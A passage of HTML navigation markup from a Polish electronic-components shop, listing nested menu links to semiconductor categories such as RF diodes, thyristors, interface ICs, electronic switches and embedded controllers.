dyskrytne</span></a></div><div id="1769990401873780418" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/inne/intelligent-power-modules" target="_self"   class=" nav-anchor"><span>Intelligent Power Modules</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011049452120" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/diody-rf" target="_self"   class=" nav-anchor"><span>Diody RF</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-4 mega-col-level-4 col-xs-12"><div id="17699904011151901555" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/diody-rf/pin" target="_self"   class=" nav-anchor"><span>PIN</span></a></div><div id="1769990401752811156" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/diody-rf/diody-rf" target="_self"   class=" nav-anchor"><span>Diody RF</span></a></div><div id="17699904011370781911" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/diody-rf/rf-mixers" target="_self"   class=" nav-anchor"><span>RF Mixers</span></a></div><div id="17699904011437099416" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/diody-rf/waraktory" target="_self"   class=" nav-anchor"><span>Waraktory</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011166813012" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/prostowniki" target="_self"   class=" nav-anchor"><span>Prostowniki</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-2 mega-col-level-4 col-xs-12"><div id="17699904011231341257" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/prostowniki/mostki-prostownicze" target="_self"   class=" nav-anchor"><span>Mostki Prostownicze </span></a></div><div id="1769990401359603199" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/prostowniki/diody-prostownicze" target="_self"   class=" nav-anchor"><span>Diody Prostownicze </span></a></div></div></div></div></div></div></div></div></div><div id="1769990401610248118" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/diody-regulujace" target="_self"   class=" nav-anchor"><span>Diody regulujące</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="17699904011297638279" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/diody-regulujace/zener" target="_self"   class=" nav-anchor"><span>Zener</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011553000893" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/tyrystory" target="_self"   class=" nav-anchor"><span>Tyrystory</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-6 mega-col-level-4 col-xs-12"><div id="176999040188852062" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/tyrystory/diacs" target="_self"   class=" nav-anchor"><span>DIACs</span></a></div><div id="1769990401754659395" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/tyrystory/scr-modules" target="_self"   class=" nav-anchor"><span>SCR Modules</span></a></div><div id="17699904011068672769" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/tyrystory/scrs" target="_self"   class=" nav-anchor"><span>SCRs</span></a></div><div id="17699904011723335660" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/tyrystory/sidacs" target="_self"   class=" nav-anchor"><span>SIDACs</span></a></div><div id="1769990401601292693" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/tyrystory/triacs" target="_self"   class=" nav-anchor"><span>TRIACs</span></a></div><div id="17699904012050490535" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/diody-tranzystory-tyrystory/tyrystory/tyrystory-rozne" target="_self"   class=" nav-anchor"><span>Tyrystory różne</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="1769990401370649898" class=" nav-item level2 submenu-alignleft subgroup  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy" target="_self"   class=" nav-anchor subitems-group"><span>Sterowniki i interfejsy</span><span class="opener"></span></a><div class=" submenu dropdown-mega" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-4 mega-col-level-3 col-xs-12"><div id="1769990401262397032" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/sterowniki" target="_self"   class=" nav-anchor"><span>Sterowniki </span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-10 mega-col-level-4 col-xs-12"><div id="1769990401184078274" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/sterowniki/adsl-drivers-and-receivers" target="_self"   class=" nav-anchor"><span>ADSL Drivers and Receivers</span></a></div><div id="1769990401990718881" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/sterowniki/ccfl-inverters" target="_self"   class=" nav-anchor"><span>CCFL Inverters</span></a></div><div id="1769990401616902444" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/sterowniki/display-drivers" target="_self"   class=" nav-anchor"><span>Display Drivers</span></a></div><div id="1769990401247861228" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/sterowniki/sterowniki-lcd" target="_self"   class=" nav-anchor"><span>Sterowniki LCD</span></a></div><div id="17699904011443957095" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/sterowniki/sterowniki-led" target="_self"   class=" nav-anchor"><span>Sterowniki LED</span></a></div><div id="17699904011686379615" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/sterowniki/sterowniki-laserowe" target="_self"   class=" nav-anchor"><span>Sterowniki Laserowe </span></a></div><div id="17699904011041400446" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/sterowniki/lighting-drivers-and-controller-ics" target="_self"   class=" nav-anchor"><span>Lighting Drivers and Controller ICs</span></a></div><div id="17699904011357429112" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/sterowniki/mechanical-encoder-driver-interface" target="_self"   class=" nav-anchor"><span>Mechanical Encoder Driver Interface</span></a></div><div id="17699904012026509755" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/sterowniki/peripheral-drivers" target="_self"   class=" nav-anchor"><span>Peripheral Drivers</span></a></div><div id="1769990401253708638" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/sterowniki/plasma-drivers" target="_self"   class=" nav-anchor"><span>Plasma Drivers</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401238616529" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy" target="_self"   class=" nav-anchor"><span>Interfejsy </span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-21 mega-col-level-4 col-xs-12"><div id="17699904011613175451" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/kodeki-audio" target="_self"   class=" nav-anchor"><span>Kodeki Audio</span></a></div><div id="17699904011365688559" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/bus-line-transceivers" target="_self"   class=" nav-anchor"><span>Bus Line Transceivers</span></a></div><div id="17699904011792171120" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/codecs" target="_self"   class=" nav-anchor"><span>CODECs</span></a></div><div id="17699904011631374823" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/izolatory-cyfrowe" target="_self"   class=" nav-anchor"><span>Izolatory Cyfrowe</span></a></div><div id="17699904011477287580" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/expandery-gpio" target="_self"   class=" nav-anchor"><span>Expandery GPIO</span></a></div><div id="17699904011933363387" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/kontrolery-interfejsow" target="_self"   class=" nav-anchor"><span>Kontrolery Interfejsów</span></a></div><div id="1769990401408712598" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/moduly-interfejsow" target="_self"   class=" nav-anchor"><span>Moduły Interfejsów</span></a></div><div id="17699904011714736355" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/lvds" target="_self"   class=" nav-anchor"><span>LVDS</span></a></div><div id="17699904011881912606" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/line-interface-units" target="_self"   class=" nav-anchor"><span>Line Interface Units</span></a></div><div id="1769990401496428948" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/network-interface-cards" target="_self"   class=" nav-anchor"><span>Network Interface Cards</span></a></div><div id="1769990401512462127" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/scsi-expanders" target="_self"   class=" nav-anchor"><span>SCSI Expanders</span></a></div><div id="1769990401916353267" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/sensor-and-detector-interface" target="_self"   class=" nav-anchor"><span>Sensor and Detector Interface</span></a></div><div id="17699904011412012555" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/signal-buffers-and-repeaters" target="_self"   class=" nav-anchor"><span>Signal Buffers and Repeaters</span></a></div><div id="17699904011832062345" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/smart-card-interface" target="_self"   class=" nav-anchor"><span>Smart Card Interface</span></a></div><div id="1769990401513389265" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/termination-ics" target="_self"   class=" nav-anchor"><span>Termination ICs</span></a></div><div id="1769990401405992403" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/kontrolery-ekranow-dotykowych" target="_self"   class=" nav-anchor"><span>Kontrolery ekranów dotykowych</span></a></div><div id="17699904012045229852" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/uarts" target="_self"   class=" nav-anchor"><span>UARTs</span></a></div><div id="1769990401763382618" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/usb-interface-ics" target="_self"   class=" nav-anchor"><span>USB Interface ICs</span></a></div><div id="17699904011046131899" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/kodeki-video" target="_self"   class=" nav-anchor"><span>Kodeki Video</span></a></div><div id="1769990401671152884" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/video-encoders-decoders" target="_self"   class=" nav-anchor"><span>Video Encoders/Decoders</span></a></div><div id="1769990401340294271" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/interfejsy/voice-record-and-playback" target="_self"   class=" nav-anchor"><span>Voice Record and Playback</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011564651725" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/inne" target="_self"   class=" nav-anchor"><span>Inne</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="17699904011769201356" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/inne/interfejsy-specjalistyczne" target="_self"   class=" nav-anchor"><span>Interfejsy specjalistyczne</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401229523040" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/pci" target="_self"   class=" nav-anchor"><span>PCI</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-2 mega-col-level-4 col-xs-12"><div id="17699904011669353736" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/pci/pci-bridge-chip" target="_self"   class=" nav-anchor"><span>PCI Bridge Chip</span></a></div><div id="1769990401563118977" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/sterowniki-i-interfejsy/pci/pci-express-switches" target="_self"   class=" nav-anchor"><span>PCI Express Switches</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="17699904011503977803" class=" nav-item level2 submenu-alignleft subgroup  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/electronic-switches" target="_self"   class=" nav-anchor subitems-group"><span>Electronic Switches</span><span class="opener"></span></a><div class=" submenu dropdown-mega" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-6 mega-col-level-3 col-xs-12"><div id="1769990401151288948" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/electronic-switches/bus-switches" target="_self"   class=" nav-anchor"><span>Bus Switches</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-3 mega-col-level-4 col-xs-12"><div id="17699904011327513700" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/electronic-switches/bus-switches/bus-exchange-switches" target="_self"   class=" nav-anchor"><span>Bus Exchange Switches</span></a></div><div id="17699904011801374360" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/electronic-switches/bus-switches/bus-switches" target="_self"   class=" nav-anchor"><span>Bus Switches</span></a></div><div id="17699904011203111770" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/electronic-switches/bus-switches/universal-bus-exchanger" target="_self"   class=" nav-anchor"><span>Universal Bus Exchanger</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011117135245" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/electronic-switches/crosspoints" target="_self"   class=" nav-anchor"><span>Crosspoints</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-2 mega-col-level-4 col-xs-12"><div id="17699904011179475481" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/electronic-switches/crosspoints/analog-crosspoint" target="_self"   class=" nav-anchor"><span>Analog Crosspoint</span></a></div><div id="17699904011934274897" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/electronic-switches/crosspoints/digital-crosspoint" target="_self"   class=" nav-anchor"><span>Digital Crosspoint</span></a></div></div></div></div></div></div></div></div></div><div id="17699904012106887996" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/electronic-switches/ethernet" target="_self"   class=" nav-anchor"><span>Ethernet</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="17699904011080444294" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/electronic-switches/ethernet/ethernet-switches" target="_self"   class=" nav-anchor"><span>Ethernet Switches</span></a></div></div></div></div></div></div></div></div></div><div id="17699904012137422689" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/electronic-switches/pci" target="_self"   class=" nav-anchor"><span>PCI</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="17699904011889191672" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/electronic-switches/pci/pci-express-switches" target="_self"   class=" nav-anchor"><span>PCI Express Switches</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401126609561" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/electronic-switches/rf" target="_self"   class=" nav-anchor"><span>RF</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="1769990401323913016" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/electronic-switches/rf/rf-switches" target="_self"   class=" nav-anchor"><span>RF Switches</span></a></div></div></div></div></div></div></div></div></div><div id="17699904011041523616" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/electronic-switches/switches-and-multiplexers" target="_self"   class=" nav-anchor"><span>Switches and Multiplexers</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-2 mega-col-level-4 col-xs-12"><div id="17699904011224095529" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/electronic-switches/switches-and-multiplexers/analog-switch-multiplexers" target="_self"   class=" nav-anchor"><span>Analog Switch Multiplexers</span></a></div><div id="17699904011857004042" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/electronic-switches/switches-and-multiplexers/multiplexers" target="_self"   class=" nav-anchor"><span>Multiplexers</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="17699904011828465358" class=" nav-item level2 submenu-alignleft subgroup  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery-i-systemy-embedded" target="_self"   class=" nav-anchor subitems-group"><span>Kontrolery i systemy Embedded</span><span class="opener"></span></a><div class=" submenu dropdown-mega" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level3 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-4 mega-col-level-3 col-xs-12"><div id="17699904011754182958" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery-i-systemy-embedded/kontrolery-embedded" target="_self"   class=" nav-anchor"><span>Kontrolery Embedded</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-3 mega-col-level-4 col-xs-12"><div id="17699904011971315065" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery-i-systemy-embedded/kontrolery-embedded/dsps" target="_self"   class=" nav-anchor"><span>DSPs</span></a></div><div id="17699904011250630729" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery-i-systemy-embedded/kontrolery-embedded/mikrokontrolery" target="_self"   class=" nav-anchor"><span>Mikrokontrolery</span></a></div><div id="17699904011706313265" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery-i-systemy-embedded/kontrolery-embedded/mikroprocesory" target="_self"   class=" nav-anchor"><span>Mikroprocesory</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401238677270" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery-i-systemy-embedded/systemy-embedded" target="_self"   class=" nav-anchor"><span>Systemy Embedded</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-3 mega-col-level-4 col-xs-12"><div id="1769990401595956578" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery-i-systemy-embedded/systemy-embedded/procesy-aplikacyjne-i-soc" target="_self"   class=" nav-anchor"><span>Procesy aplikacyjne i SOC</span></a></div><div id="17699904011417869422" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery-i-systemy-embedded/systemy-embedded/komputery-jednoplytkowe-sbc" target="_self"   class=" nav-anchor"><span>Komputery jednopłytkowe SBC</span></a></div><div id="17699904011997797226" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery-i-systemy-embedded/systemy-embedded/system-on-modules-som" target="_self"   class=" nav-anchor"><span>System on Modules - SOM</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401634224422" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery-i-systemy-embedded/evaluation-development-boards-and-kits" target="_self"   class=" nav-anchor"><span>Evaluation Development Boards and Kits</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-1 mega-col-level-4 col-xs-12"><div id="1769990401895157206" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery-i-systemy-embedded/evaluation-development-boards-and-kits/embedded-system-development-boards-and-kits" target="_self"   class=" nav-anchor"><span>Embedded System Development Boards and Kits</span></a></div></div></div></div></div></div></div></div></div><div id="1769990401665948549" class=" nav-item level3 submenu-alignleft subhover  dropdown-submenu  parent"  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery-i-systemy-embedded/identyfikacja-i-bezpieczenstwo" target="_self"   class=" nav-anchor"><span>Identyfikacja i bezpieczeństwo</span><span class="opener"></span></a><div class=" submenu dropdown-menu" data-width="100%" style="width:100%; display: none;display: none;" rel="111111"><div class="submenu-inner before-ves-submenu-inner" ><div class="content-wrapper"><div class="item-content" style="width:100%"><div class="level4 nav-dropdown ves-column1 "><div class="item-content1"><div class="mega-col mega-col-5 mega-col-level-4 col-xs-12"><div id="1769990401132667980" class=" nav-item level4 submenu-alignleft subhover  dropdown-submenu "  ><a href="https://www.cbtg.pl/polprzewodniki/kontrolery-i-systemy-embedded/identyfikacja-i-bezpieczenstwo/authenticators" target="_self"   class=" 